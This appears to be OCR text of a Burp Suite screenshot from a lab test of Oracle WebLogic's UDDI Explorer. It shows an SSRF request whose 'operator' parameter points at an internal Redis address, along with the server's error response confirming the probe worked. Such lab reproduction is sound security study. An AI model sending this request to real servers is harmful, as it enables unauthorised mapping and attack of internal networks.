 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize xssValidator Struts Finder
1 × 2 × ...
Send Cancel < > Target: http://192.168.111.129:7001 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.111.129:7001
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.129:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.111.129:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquirya
pi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XM
ethods|; JSESSIONID=hVThvypHDP17QcJDGhRBrMMDs8gPh6TvTWSnWpybGN4mDgvnGVyL!1377682911
14 Connection: close
15
16 operator=http://172.18.0.2:6379&rdoSearch=name&txtSearchname=1&txtSearchkey=1&txtSearchfor=1&selfor=
Business+location&btnSubmit=Search
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
Oracle WebLogic Server
UDDI Explorer
? ORACLE
Wed Jun 22 04:59:09 UTC 2022
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI
Explorer
Explorer Help
Public Registry: IBM
Search
by
business
name
1
Search
by key
1
Search
for
1
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.18.0.2:6379 which did not have a valid SOAP
content-type: null.
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 2
Request Headers 13
S 英
10,684 bytes | 28 millis